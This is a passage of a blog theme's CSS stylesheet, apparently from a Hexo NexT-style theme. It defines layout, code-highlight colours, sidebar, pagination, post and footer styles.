  display: inline-block;
  height: 2px;
  left: 0;
  position: relative;
  top: 0;
  transition: all 0.4s;
  vertical-align: top;
  width: 100%;
}
.toggle .toggle-line:not(:first-child) {
  margin-top: 3px;
}
.toggle.toggle-arrow .toggle-line-first {
  left: 50%;
  top: 2px;
  transform: rotate(45deg);
  width: 50%;
}
.toggle.toggle-arrow .toggle-line-middle {
  left: 2px;
  width: 90%;
}
.toggle.toggle-arrow .toggle-line-last {
  left: 50%;
  top: -2px;
  transform: rotate(-45deg);
  width: 50%;
}
.toggle.toggle-close .toggle-line-first {
  transform: rotate(-45deg);
  top: 5px;
}
.toggle.toggle-close .toggle-line-middle {
  opacity: 0;
}
.toggle.toggle-close .toggle-line-last {
  transform: rotate(45deg);
  top: -5px;
}
.highlight,
pre {
  background: #f7f7f7;
  color: #4d4d4c;
  line-height: 1.6;
  margin: 0 auto 20px;
}
pre,
code {
  font-family: consolas, Menlo, monospace, "PingFang SC", "Microsoft YaHei";
}
code {
  background: #eee;
  border-radius: 3px;
  color: #555;
  padding: 2px 4px;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.highlight *::selection {
  background: #d6d6d6;
}
.highlight pre {
  border: 0;
  margin: 0;
  padding: 10px 0;
}
.highlight table {
  border: 0;
  margin: 0;
  width: auto;
}
.highlight td {
  border: 0;
  padding: 0;
}
.highlight figcaption {
  background: #eee;
  color: #4d4d4c;
  font-size: 0.875em;
  line-height: 1.2;
  padding: 0.5em;
}
.highlight figcaption::before,
.highlight figcaption::after {
  content: ' ';
  display: table;
}
.highlight figcaption::after {
  clear: both;
}
.highlight figcaption a {
  color: #4d4d4c;
  float: right;
}
.highlight figcaption a:hover {
  border-bottom-color: #4d4d4c;
}
.highlight .gutter {
  -moz-user-select: none;
  -ms-user-select: none;
  -webkit-user-select: none;
  user-select: none;
}
.highlight .gutter pre {
  background: #eff2f3;
  color: #869194;
  padding-left: 10px;
  padding-right: 10px;
  text-align: right;
}
.highlight .code pre {
  background: #f7f7f7;
  padding-left: 10px;
  width: 100%;
}
.gist table {
  width: auto;
}
.gist table td {
  border: 0;
}
pre {
  overflow: auto;
  padding: 10px;
}
pre code {
  background: none;
  color: #4d4d4c;
  font-size: 0.875em;
  padding: 0;
  text-shadow: none;
}
pre .deletion {
  background: #fdd;
}
pre .addition {
  background: #dfd;
}
pre .meta {
  color: #eab700;
  -moz-user-select: none;
  -ms-user-select: none;
  -webkit-user-select: none;
  user-select: none;
}
pre .comment {
  color: #8e908c;
}
pre .variable,
pre .attribute,
pre .tag,
pre .name,
pre .regexp,
pre .ruby .constant,
pre .xml .tag .title,
pre .xml .pi,
pre .xml .doctype,
pre .html .doctype,
pre .css .id,
pre .css .class,
pre .css .pseudo {
  color: #c82829;
}
pre .number,
pre .preprocessor,
pre .built_in,
pre .builtin-name,
pre .literal,
pre .params,
pre .constant,
pre .command {
  color: #f5871f;
}
pre .ruby .class .title,
pre .css .rules .attribute,
pre .string,
pre .symbol,
pre .value,
pre .inheritance,
pre .header,
pre .ruby .symbol,
pre .xml .cdata,
pre .special,
pre .formula {
  color: #718c00;
}
pre .title,
pre .css .hexcolor {
  color: #3e999f;
}
pre .function,
pre .python .decorator,
pre .python .title,
pre .ruby .function .title,
pre .ruby .title .keyword,
pre .perl .sub,
pre .javascript .title,
pre .coffeescript .title {
  color: #4271ae;
}
pre .keyword,
pre .javascript .function {
  color: #8959a8;
}
.blockquote-center {
  border-left: none;
  margin: 40px 0;
  padding: 0;
  position: relative;
  text-align: center;
}
.blockquote-center::before,
.blockquote-center::after {
  background-repeat: no-repeat;
  background-size: 22px 22px;
  content: ' ';
  display: block;
  height: 24px;
  opacity: 0.2;
  position: absolute;
  width: 100%;
}
.blockquote-center::before {
  background-image: url("../images/quote-l.svg");
  background-position: 0 -6px;
  border-top: 1px solid #ccc;
  top: -20px;
}
.blockquote-center::after {
  background-image: url("../images/quote-r.svg");
  background-position: 100% 8px;
  border-bottom: 1px solid #ccc;
  bottom: -20px;
}
.blockquote-center p,
.blockquote-center div {
  text-align: center;
}
.post-body .group-picture img {
  margin: 0 auto;
  padding: 0 3px;
}
.group-picture-row {
  margin-bottom: 6px;
  overflow: hidden;
}
.group-picture-column {
  float: left;
  margin-bottom: 10px;
}
.post-body .label {
  display: inline;
  padding: 0 2px;
}
.post-body .label.default {
  background: #f0f0f0;
}
.post-body .label.primary {
  background: #efe6f7;
}
.post-body .label.info {
  background: #e5f2f8;
}
.post-body .label.success {
  background: #e7f4e9;
}
.post-body .label.warning {
  background: #fcf6e1;
}
.post-body .label.danger {
  background: #fae8eb;
}
.post-body .tabs {
  margin-bottom: 20px;
}
.post-body .tabs,
.tabs-comment {
  display: block;
  padding-top: 10px;
  position: relative;
}
.post-body .tabs ul.nav-tabs,
.tabs-comment ul.nav-tabs {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  margin-bottom: -1px;
  padding: 0;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs,
  .tabs-comment ul.nav-tabs {
    display: block;
    margin-bottom: 5px;
  }
}
.post-body .tabs ul.nav-tabs li.tab,
.tabs-comment ul.nav-tabs li.tab {
  background: #fff;
  border-bottom: 1px solid #ddd;
  border-left: 1px solid transparent;
  border-right: 1px solid transparent;
  border-top: 3px solid transparent;
  flex-grow: 1;
  list-style-type: none;
  border-radius: 0 0 0 0;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab,
  .tabs-comment ul.nav-tabs li.tab {
    border-bottom: 1px solid transparent;
    border-left: 3px solid transparent;
    border-right: 1px solid transparent;
    border-top: 1px solid transparent;
  }
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab,
  .tabs-comment ul.nav-tabs li.tab {
    border-radius: 0;
  }
}
.post-body .tabs ul.nav-tabs li.tab a,
.tabs-comment ul.nav-tabs li.tab a {
  border-bottom: initial;
  display: block;
  line-height: 1.8;
  outline: 0;
  padding: 0.25em 0.75em;
  text-align: center;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-out;
}
.post-body .tabs ul.nav-tabs li.tab a i,
.tabs-comment ul.nav-tabs li.tab a i {
  width: 1.285714285714286em;
}
.post-body .tabs ul.nav-tabs li.tab.active,
.tabs-comment ul.nav-tabs li.tab.active {
  border-bottom: 1px solid transparent;
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  border-top: 3px solid #fc6423;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab.active,
  .tabs-comment ul.nav-tabs li.tab.active {
    border-bottom: 1px solid #ddd;
    border-left: 3px solid #fc6423;
    border-right: 1px solid #ddd;
    border-top: 1px solid #ddd;
  }
}
.post-body .tabs ul.nav-tabs li.tab.active a,
.tabs-comment ul.nav-tabs li.tab.active a {
  color: #555;
  cursor: default;
}
.post-body .tabs .tab-content .tab-pane,
.tabs-comment .tab-content .tab-pane {
  border: 1px solid #ddd;
  padding: 20px 20px 0 20px;
  border-radius: 0;
}
.post-body .tabs .tab-content .tab-pane:not(.active),
.tabs-comment .tab-content .tab-pane:not(.active) {
  display: none;
}
.post-body .tabs .tab-content .tab-pane.active,
.tabs-comment .tab-content .tab-pane.active {
  display: block;
}
.post-body .tabs .tab-content .tab-pane.active:nth-of-type(1),
.tabs-comment .tab-content .tab-pane.active:nth-of-type(1) {
  border-radius: 0 0 0 0;
}
@media (max-width: 413px) {
  .post-body .tabs .tab-content .tab-pane.active:nth-of-type(1),
  .tabs-comment .tab-content .tab-pane.active:nth-of-type(1) {
    border-radius: 0;
  }
}
.post-body .note {
  border-radius: 3px;
  margin-bottom: 20px;
  padding: 15px;
  position: relative;
  border: 1px solid #eee;
  border-left-width: 5px;
}
.post-body .note h2,
.post-body .note h3,
.post-body .note h4,
.post-body .note h5,
.post-body .note h6 {
  margin-top: 0;
  border-bottom: initial;
  margin-bottom: 0;
  padding-top: 0;
}
.post-body .note p:first-child,
.post-body .note ul:first-child,
.post-body .note ol:first-child,
.post-body .note table:first-child,
.post-body .note pre:first-child,
.post-body .note blockquote:first-child,
.post-body .note img:first-child {
  margin-top: 0;
}
.post-body .note p:last-child,
.post-body .note ul:last-child,
.post-body .note ol:last-child,
.post-body .note table:last-child,
.post-body .note pre:last-child,
.post-body .note blockquote:last-child,
.post-body .note img:last-child {
  margin-bottom: 0;
}
.post-body .note.default {
  border-left-color: #777;
}
.post-body .note.default h2,
.post-body .note.default h3,
.post-body .note.default h4,
.post-body .note.default h5,
.post-body .note.default h6 {
  color: #777;
}
.post-body .note.primary {
  border-left-color: #6f42c1;
}
.post-body .note.primary h2,
.post-body .note.primary h3,
.post-body .note.primary h4,
.post-body .note.primary h5,
.post-body .note.primary h6 {
  color: #6f42c1;
}
.post-body .note.info {
  border-left-color: #428bca;
}
.post-body .note.info h2,
.post-body .note.info h3,
.post-body .note.info h4,
.post-body .note.info h5,
.post-body .note.info h6 {
  color: #428bca;
}
.post-body .note.success {
  border-left-color: #5cb85c;
}
.post-body .note.success h2,
.post-body .note.success h3,
.post-body .note.success h4,
.post-body .note.success h5,
.post-body .note.success h6 {
  color: #5cb85c;
}
.post-body .note.warning {
  border-left-color: #f0ad4e;
}
.post-body .note.warning h2,
.post-body .note.warning h3,
.post-body .note.warning h4,
.post-body .note.warning h5,
.post-body .note.warning h6 {
  color: #f0ad4e;
}
.post-body .note.danger {
  border-left-color: #d9534f;
}
.post-body .note.danger h2,
.post-body .note.danger h3,
.post-body .note.danger h4,
.post-body .note.danger h5,
.post-body .note.danger h6 {
  color: #d9534f;
}
.pagination .prev,
.pagination .next,
.pagination .page-number,
.pagination .space {
  display: inline-block;
  margin: 0 10px;
  padding: 0 11px;
  position: relative;
  top: -1px;
}
@media (max-width: 767px) {
  .pagination .prev,
  .pagination .next,
  .pagination .page-number,
  .pagination .space {
    margin: 0 5px;
  }
}
.pagination {
  border-top: 1px solid #eee;
  margin: 120px 0 0;
  text-align: center;
}
.pagination .prev,
.pagination .next,
.pagination .page-number {
  border-bottom: 0;
  border-top: 1px solid #eee;
  transition-property: border-color;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.pagination .prev:hover,
.pagination .next:hover,
.pagination .page-number:hover {
  border-top-color: #222;
}
.pagination .space {
  margin: 0;
  padding: 0;
}
.pagination .prev {
  margin-left: 0;
}
.pagination .next {
  margin-right: 0;
}
.pagination .page-number.current {
  background: #ccc;
  border-top-color: #ccc;
  color: #fff;
}
@media (max-width: 767px) {
  .pagination {
    border-top: none;
  }
  .pagination .prev,
  .pagination .next,
  .pagination .page-number {
    border-bottom: 1px solid #eee;
    border-top: 0;
    margin-bottom: 10px;
    padding: 0 10px;
  }
  .pagination .prev:hover,
  .pagination .next:hover,
  .pagination .page-number:hover {
    border-bottom-color: #222;
  }
}
.comments {
  margin: 60px 20px 0;
  overflow: hidden;
}
.comment-button-group {
  display: flex;
  flex-wrap: wrap-reverse;
  justify-content: center;
  margin: 1em 0;
}
.comment-button-group .comment-button {
  margin: 0.1em 0.2em;
}
.comment-button-group .comment-button.active {
  background: #222;
  border-color: #222;
  color: #fff;
}
.comment-position {
  display: none;
}
.comment-position.active {
  display: block;
}
.tabs-comment {
  background: #fff;
  margin-top: 4em;
  padding-top: 0;
}
.tabs-comment .comments {
  border: 0;
  box-shadow: none;
  margin-top: 0;
  padding-top: 0;
}
.container {
  min-height: 100%;
  position: relative;
}
.main-inner {
  margin: 0 auto;
  width: calc(100% - 20px);
}
@media (min-width: 1200px) {
  .main-inner {
    width: 1160px;
  }
}
@media (min-width: 1600px) {
  .main-inner {
    width: 73%;
  }
}
.header {
  background: transparent;
}
.header-inner {
  margin: 0 auto;
  position: relative;
  width: calc(100% - 20px);
}
@media (min-width: 1200px) {
  .header-inner {
    width: 1160px;
  }
}
@media (min-width: 1600px) {
  .header-inner {
    width: 73%;
  }
}
.headband {
  background: #222;
  height: 3px;
}
.site-meta {
  margin: 0;
  text-align: center;
}
@media (max-width: 767px) {
  .site-meta {
    text-align: center;
  }
}
.brand {
  background: #222;
  border-bottom: none;
  color: #fff;
  display: inline-block;
  line-height: 1.375em;
  padding: 0 40px;
  position: relative;
}
.brand:hover {
  color: #fff;
}
.site-title {
  display: inline-block;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 1.375em;
  font-weight: normal;
  line-height: 1.5;
  vertical-align: top;
}
.site-subtitle {
  color: #ddd;
  font-size: 0.8125em;
  margin-top: 10px;
}
.use-motion .brand {
  opacity: 0;
}
.use-motion .site-title,
.use-motion .site-subtitle,
.use-motion .custom-logo-image {
  opacity: 0;
  position: relative;
  top: -10px;
}
.site-nav-toggle {
  display: none;
  left: 10px;
  position: absolute;
}
@media (max-width: 767px) {
  .site-nav-toggle {
    display: block;
  }
}
.site-nav-toggle .toggle {
  background: transparent;
  border: 0;
  margin-top: 2px;
  padding: 10px;
  width: 22px;
}
.site-nav-toggle .toggle .toggle-line {
  background: #555;
  border-radius: 1px;
}
.site-nav {
  display: block;
}
@media (max-width: 767px) {
  .site-nav {
    clear: both;
    display: none;
  }
}
.site-nav.site-nav-on {
  display: block;
}
.menu {
  margin-top: 20px;
  padding-left: 0;
  text-align: center;
}
.menu-item {
  display: inline-block;
  list-style: none;
  margin: 0 10px;
}
@media (max-width: 767px) {
  .menu-item {
    margin-top: 10px;
  }
}
.menu-item a,
.menu-item span.exturl {
  border-bottom: 0;
  display: block;
  font-size: 0.8125em;
  transition-property: border-color;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
@media (hover: none) {
  .menu-item a:hover,
  .menu-item span.exturl:hover {
    border-bottom-color: transparent !important;
  }
}
.menu-item .fa {
  margin-right: 8px;
}
.menu-item .badge {
  display: inline-block;
  font-weight: 700;
  line-height: 1;
  margin-left: 0.35em;
  margin-top: 0.35em;
  text-align: center;
  white-space: nowrap;
}
@media (max-width: 767px) {
  .menu-item .badge {
    float: right;
    margin-left: 0;
  }
}
.use-motion .menu-item {
  opacity: 0;
}
.sidebar {
  background: #222;
  bottom: 0;
  box-shadow: inset 0 2px 6px #000;
  position: fixed;
  top: 0;
  z-index: 1200;
}
.sidebar a,
.sidebar span.exturl {
  border-bottom-color: #555;
  color: #999;
}
.sidebar a:hover,
.sidebar span.exturl:hover {
  border-bottom-color: #eee;
  color: #eee;
}
@media (max-width: 991px) {
  .sidebar {
    display: none;
  }
}
.sidebar-inner {
  color: #999;
  padding: 18px 10px;
  text-align: center;
}
.site-overview-wrap {
  overflow-x: hidden;
  overflow-y: auto;
}
.cc-license {
  margin-top: 10px;
  text-align: center;
}
.cc-license .cc-opacity {
  border-bottom: none;
  opacity: 0.7;
}
.cc-license .cc-opacity:hover {
  opacity: 0.9;
}
.cc-license img {
  display: inline-block;
}
.site-author-image {
  border: 1px solid #eee;
  display: block;
  height: auto;
  margin: 0 auto;
  max-width: 120px;
  padding: 2px;
}
.site-author-name {
  color: #222;
  font-weight: 600;
  margin: 0;
  text-align: center;
}
.site-description {
  color: #999;
  font-size: 0.8125em;
  margin-top: 0;
  text-align: center;
}
.links-of-author {
  margin-top: 15px;
}
.links-of-author a,
.links-of-author span.exturl {
  border-bottom-color: #555;
  display: inline-block;
  font-size: 0.8125em;
  margin-bottom: 10px;
  margin-right: 10px;
  vertical-align: middle;
}
.links-of-author a::before,
.links-of-author span.exturl::before {
  background: #ffff46;
  border-radius: 50%;
  content: ' ';
  display: inline-block;
  height: 4px;
  margin-right: 3px;
  vertical-align: middle;
  width: 4px;
}
.sidebar-button {
  margin-top: 15px;
}
.sidebar-button a {
  border: 1px solid #fc6423;
  border-radius: 4px;
  color: #fc6423;
  display: inline-block;
  padding: 0 15px;
}
.sidebar-button a .fa {
  margin-right: 5px;
}
.sidebar-button a:hover {
  background: #fc6423;
  border: 1px solid #fc6423;
  color: #fff;
}
.sidebar-button a:hover .fa {
  color: #fff;
}
.links-of-blogroll {
  font-size: 0.8125em;
  margin-top: 10px;
}
.links-of-blogroll-title {
  font-size: 0.875em;
  font-weight: 600;
  margin-top: 0;
}
.links-of-blogroll-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.links-of-blogroll-item {
  padding: 2px 10px;
}
.links-of-blogroll-item a,
.links-of-blogroll-item span.exturl {
  box-sizing: border-box;
  display: inline-block;
  max-width: 280px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
#sidebar-dimmer {
  display: none;
}
@media (max-width: 767px) {
  #sidebar-dimmer {
    background: #000;
    display: block;
    height: 100%;
    left: 100%;
    opacity: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 1100;
  }
  .sidebar-active + #sidebar-dimmer {
    opacity: 0.7;
    transform: translateX(-100%);
    transition: opacity 0.5s;
  }
}
.sidebar-nav {
  margin: 0;
  padding-bottom: 20px;
  padding-left: 0;
}
.sidebar-nav li {
  border-bottom: 1px solid transparent;
  color: #555;
  cursor: pointer;
  display: inline-block;
  font-size: 0.875em;
}
.sidebar-nav li.sidebar-nav-overview {
  margin-left: 10px;
}
.sidebar-nav li:hover {
  color: #fc6423;
}
.sidebar-nav .sidebar-nav-active {
  border-bottom-color: #fc6423;
  color: #fc6423;
}
.sidebar-nav .sidebar-nav-active:hover {
  color: #fc6423;
}
.sidebar-panel {
  display: none;
}
.sidebar-panel-active {
  display: block;
}
.sidebar-toggle {
  background: #222;
  bottom: 45px;
  cursor: pointer;
  height: 14px;
  left: 30px;
  padding: 5px;
  position: fixed;
  width: 14px;
  z-index: 1300;
}
@media (max-width: 991px) {
  .sidebar-toggle {
    left: 20px;
    opacity: 0.8;
    display: none;
  }
}
.sidebar-toggle:hover .toggle-line {
  background: #fc6423;
}
.post-toc-wrap {
  overflow-x: hidden;
  overflow-y: auto;
}
.post-toc {
  font-size: 0.875em;
}
.post-toc ol {
  list-style: none;
  margin: 0;
  padding: 0 2px 5px 10px;
  text-align: left;
}
.post-toc ol > ol {
  padding-left: 0;
}
.post-toc ol a {
  border-bottom-color: #ccc;
  color: #666;
  transition-property: all;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.post-toc ol a:hover {
  border-bottom-color: #000;
  color: #000;
}
.post-toc .nav-item {
  line-height: 1.8;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.post-toc .nav .nav-child {
  display: none;
}
.post-toc .nav .active > .nav-child {
  display: block;
}
.post-toc .nav .active-current > .nav-child {
  display: block;
}
.post-toc .nav .active-current > .nav-child > .nav-item {
  display: block;
}
.post-toc .nav .active > a {
  border-bottom-color: #fc6423;
  color: #fc6423;
}
.post-toc .nav .active-current > a {
  color: #fc6423;
}
.post-toc .nav .active-current > a:hover {
  color: #fc6423;
}
.site-state {
  display: flex;
  justify-content: center;
  line-height: 1.4;
  margin-top: 10px;
  overflow: hidden;
  text-align: center;
  white-space: nowrap;
}
.site-state-item {
  padding: 0 15px;
}
.site-state-item:not(:first-child) {
  border-left: 1px solid #eee;
}
.site-state-item a {
  border-bottom: none;
}
.site-state-item-count {
  color: inherit;
  display: block;
  font-size: 1em;
  font-weight: 600;
  text-align: center;
}
.site-state-item-name {
  color: #999;
  font-size: 0.8125em;
}
.footer {
  color: #999;
  font-size: 0.875em;
  padding: 20px 0;
}
.footer.footer-fixed {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
}
.footer-inner {
  box-sizing: border-box;
  margin: 0 auto;
  text-align: center;
  width: calc(100% - 20px);
}
@media (min-width: 1200px) {
  .footer-inner {
    width: 1160px;
  }
}
@media (min-width: 1600px) {
  .footer-inner {
    width: 73%;
  }
}
.with-love {
  color: #808080;
  display: inline-block;
  margin: 0 5px;
}
.powered-by,
.theme-info {
  display: inline-block;
}
@-moz-keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
@-webkit-keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
@-o-keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
@keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
.back-to-top {
  background: #222;
  bottom: -100px;
  box-sizing: border-box;
  color: #fff;
  cursor: pointer;
  font-size: 12px;
  left: 30px;
  opacity: 0.6;
  padding: 0 6px;
  position: fixed;
  text-align: center;
  transition-property: bottom;
  z-index: 1300;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  width: 24px;
}
.back-to-top span {
  display: none;
}
.back-to-top:hover {
  color: #fc6423;
}
.back-to-top.back-to-top-on {
  bottom: 30px;
}
@media (max-width: 991px) {
  .back-to-top {
    left: 20px;
    opacity: 0.8;
  }
}
.post-body {
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
@media (min-width: 1200px) {
  .post-body {
    font-size: 1.125em;
  }
}
.post-body span.exturl .fa {
  font-size: 0.875em;
  margin-left: 4px;
}
.post-body .image-caption,
.post-body .figure .caption {
  color: #999;
  font-size: 0.875em;
  font-weight: bold;
  line-height: 1;
  margin: -20px auto 15px;
  text-align: center;
}
.post-sticky-flag {
  display: inline-block;
  transform: rotate(30deg);
}
.post-button {
  margin-top: 40px;
  text-align: center;
}
.use-motion .post-block,
.use-motion .pagination,
.use-motion .comments {
  opacity: 0;
}
.use-motion .post-header {
  opacity: 0;
}
.use-motion .post-body {
  opacity: 0;
}
.use-motion .collection-header {
  opacity: 0;
}
.posts-collapse {
  margin-left: 55px;
  position: relative;
}
@media (max-width: 767px) {
  .posts-collapse {
    margin-left: 20px;
    margin-right: 20px;
  }
}
.posts-collapse .collection-title {
  font-size: 1.125em;
  position: relative;
}
.posts-collapse .collection-title::before {
  background: #999;
  border: 1px solid #fff;
  border-radius: 50%;
  content: ' ';
  height: 10px;
  left: 0;
  margin-left: -6px;
  margin-top: -4px;
  position: absolute;
  top: 50%;
  width: 10px;
}
.posts-collapse .collection-year {
  margin: 60px 0;
  position: relative;
}
.posts-collapse .collection-year::before {
  background: #bbb;
  border-radius: 50%;
  content: ' ';
  height: 8px;
  left: 0;
  margin-left: -4px;
  margin-top: -4px;
  position: absolute;
  top: 50%;
  width: 8px;
}
.posts-collapse .collection-header {
  display: inline-block;
  margin: 0 0 0 20px;
}
.posts-collapse .collection-header small {
  color: #bbb;
  margin-left: 5px;
}
.posts-collapse .post-header {
  border-bottom: 1px dashed #ccc;
  margin: 30px 0;
  padding-left: 15px;
  position: relative;
  transition-property: border;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.posts-collapse .post-header::before {
  background: #bbb;
  border: 1px solid #fff;
  border-radius: 50%;
  content: ' ';
  height: 6px;
  left: 0;
  margin-left: -4px;
  position: absolute;
  top: 0.75em;
  transition-property: background;
  width: 6px;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.posts-collapse .post-header:hover {
  border-bottom-color: #666;
}
.posts-collapse .post-header:hover::before {
  background: #222;
}
.posts-collapse .post-meta {
  display: inline;
  font-size: 0.75em;
  margin-right: 10px;
}
.posts-collapse .post-title {
  display: inline;
  font-size: 1em;
  font-weight: normal;
  margin-bottom: 0;
  margin-top: 0;
}
.posts-collapse .post-title a,
.posts-collapse .post-title span.exturl {
  border-bottom: none;
  color: #666;
}
.posts-collapse::before {
  background: #f5f5f5;
  content: ' ';
  height: 100%;
  left: 0;
  margin-left: -2px;
  position: absolute;
  top: 1.25em;
  width: 4px;
}
.posts-collapse .fa-external-link {
  font-size: 0.875em;
  margin-left: 5px;
}
.post-eof {
  background: #ccc;
  height: 1px;
  margin: 80px auto 60px;
  text-align: center;
  width: 8%;
}
.post-block:last-child .post-eof {
  display: none;
}
.posts-expand {
  padding-top: 40px;
}
@media (max-width: 767px) {
  .posts-expand {
    margin: 0 20px;
  }
}
@media (min-width: 992px) {
  .post-body {
    text-align: justify;
  }
}
@media (max-width: 991px) {
  .post-body {
    text-align: justify;
  }
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
  padding-top: 10px;
}
.post-body h1 .header-anchor,
.post-body h2 .header-anchor,
.post-body h3 .header-anchor,
.post-body h4 .header-anchor,
.post-body h5 .header-anchor,
.post-body h6 .header-anchor {
  border-bottom-style: none;
  color: #ccc;
  float: right;
  margin-left: 10px;
  visibility: hidden;
}
.post-body h1 .header-anchor:hover,
.post-body h2 .header-anchor:hover,
.post-body h3 .header-anchor:hover,
.post-body h4 .header-anchor:hover,
.post-body h5 .header-anchor:hover,
.post-body h6 .header-anchor:hover {
  color: inherit;
}
.post-body h1:hover .header-anchor,
.post-body h2:hover .header-anchor,
.post-body h3:hover .header-anchor,
.post-body h4:hover .header-anchor,
.post-body h5:hover .header-anchor,
.post-body h6:hover .header-anchor {
  visibility: visible;
}
.post-body iframe,
.post-body img,
.post-body video {
  margin-bottom: 20px;
}
.post-body .video-container {
  height: 0;
  margin-bottom: 20px;
  overflow: hidden;
  padding-top: 75%;
  position: relative;
  width: 100%;
}
.post-body .video-container iframe,
.post-body .video-container object,
.post-body .video-container embed {
  height: 100%;
  left: 0;
  margin: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.post-gallery {
  align-items: center;
  display: grid;
  grid-gap: 10px;
  grid-template-columns: 1fr 1fr 1fr;
  margin-bottom: 20px;
}
@media (max-width: 767px) {
  .post-gallery {
    grid-template-columns: 1fr 1fr;
  }
}
.post-gallery a {
  border: 0;
}
.post-gallery img {
  margin: 0;
}
.posts-expand .post-header {
  font-size: 1.125em;
}
.posts-expand .post-title {
  font-weight: 400;
  margin: initial;
  text-align: center;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.posts-expand .post-title-link {
  border-bottom: none;
  color: #555;
  display: inline-block;
  position: relative;
  vertical-align: top;
}
.posts-expand .post-title-link::before {
  background: #000;
  bottom: 0;
  content: '';
  height: 2px;
  left: 0;
  position: absolute;
  transform: scaleX(0);
  visibility: hidden;
  width: 100%;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.posts-expand .post-title-link:hover::before {
  transform: scaleX(1);
  visibility: visible;
}
.posts-expand .post-title-link .fa {
  font-size: 0.875em;
  margin-left: 5px;
}
.posts-expand .post-meta {
  color: #999;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 0.75em;
  margin: 3px 0 60px 0;
  text-align: center;
}
.posts-expand .post-meta .post-description {
  font-size: 0.875em;
  margin-top: 2px;
}
.posts-expand .post-meta time {
  border-bottom: 1px dashed #999;
  cursor: pointer;
}
.post-meta .post-meta-item + .post-meta-item::before {
  content: '|';
  margin: 0 0.5em;
}
.post-meta-divider {
  margin: 0 0.5em;
}
.post-meta-item-icon {
  margin-right: 3px;
}
@media (max-width: 991px) {
  .post-meta-item-icon {
    display: inline-block;
  }
}
@media (max-width: 991px) {
  .post-meta-item-text {
    display: none;
  }
}
.post-nav {
  border-top: 1px solid #eee;
  display: flex;
  justify-content: space-between;
  margin-top: 15px;
  padding-top: 10px;
}
.post-nav-item {
  flex: 1;
}
.post-nav-item a {
  border-bottom: none;
  display: block;
  font-size: 0.875em;
  line-height: 1.6;
  position: relative;
}
.post-nav-item a:hover {
  border-bottom: none;
  color: #222;
}
.post-nav-item a:active {
  top: 2px;
}
.post-nav-item .fa {
  font-size: 0.75em;
}
.post-nav-item:first-child {
  margin-right: 15px;
}
.post-nav-item:first-child a {
  padding-left: 5px;
}
.post-nav-item:first-child .fa {
  margin-right: 5px;
}
.post-nav-item:last-child {
  margin-left: 15px;
  text-align: right;
}
.post-nav-item:last-child a {
  padding-right: 5px;
}
.post-nav-item:last-child .fa {
  margin-left: 5px;
}
.rtl.post-body p,
.rtl.post-body a,
.rtl.post-body h1,
.rtl.post-body h2,
.rtl.post-body h3,
.rtl.post-body h4,
.rtl.post-body h5,
.rtl.post-body h6,
.rtl.post-body li,
.rtl.post-body ul,
.rtl.post-body ol {
  direction: rtl;
  font-family: UKIJ Ekran;
}
.rtl.post-title {
  font-family: UKIJ Ekran;
}
.post-tags {
  margin-top: 40px;
  text-align: center;
}
.post-tags a {
  display: inline-block;
  font-size: 0.8125em;
}
.post-tags a:not(:last-child) {
  margin-right: 10px;
}
.post-widgets {
  border-top: 1px solid #eee;
  margin-top: 15px;
  text-align: center;
}
.wp_rating {
  height: 20px;
  line-height: 20px;
  margin-top: 10px;
  padding-top: 6px;
  text-align: center;
}
.social-like {
  display: flex;
  font-size: 0.875em;
  justify-content: center;
  text-align: center;
}
.reward-container {
  margin: 20px auto;
  padding: 10px 0;
  text-align: center;
  width: 90%;
}
.reward-container button {
  background: #ff2a2a;
  border: 0;
  border-radius: 5px;
  color: #fff;
  cursor: pointer;
  line-height: 2;
  outline: 0;
  padding: 0 15px;
  vertical-align: text-top;
}
.reward-container button:hover {
  background: #f55;
}
#qr {
  padding-top: 20px;
}
#qr a {
  border: 0;
}
#qr img {
  display: inline-block;
  margin: 0.8em 2em 0 2em;
  max-width: 100%;
